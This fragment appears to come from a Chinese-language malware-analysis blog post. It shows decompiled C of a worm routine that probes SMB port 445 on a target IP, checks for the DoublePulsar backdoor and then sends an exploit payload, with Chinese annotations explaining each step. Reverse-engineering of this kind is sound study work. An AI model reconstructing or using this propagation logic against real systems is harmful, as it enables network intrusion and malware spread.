 int __cdecl sub_407540(struct in_addr in)
{
char *v1; // eax
signed int v2; // edi
char Dest; // [esp+4h] [ebp-104h]
char v5; // [esp+5h] [ebp-103h]
__int16 v6; // [esp+105h] [ebp-3h]
char v7; // [esp+107h] [ebp-1h]
Dest = 0;
memset(&v5, 0, 256u);
v6 = 0;
v7 = 0;
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 16u);
if ( sub_401980(&Dest, 445u) )
{
v2 = 0;
do
{
Sleep(3000u);
if ( sub_401B70(&Dest, 1, 445u) )
break;
Sleep(3000u);
sub_401370(&Dest, 445u);
++v2;
}
while ( v2 < 5 );
}
Sleep(3000u);
if ( sub_401B70(&Dest, 1, 445u) )
sub_4072A0(&Dest, 1, 445u);
endthreadex(0);
return 0;
}
将一个十进制网络字节序
转换为点分十进制IP格式的字符串
try_first_set_of_buffers
doublepulsar_installed
try_second_set_of_buffers
doubleplusar_run_payload
漏洞利用，发送Payload
娜璋AI安全之家
https://blog.csdn.net/Eastmount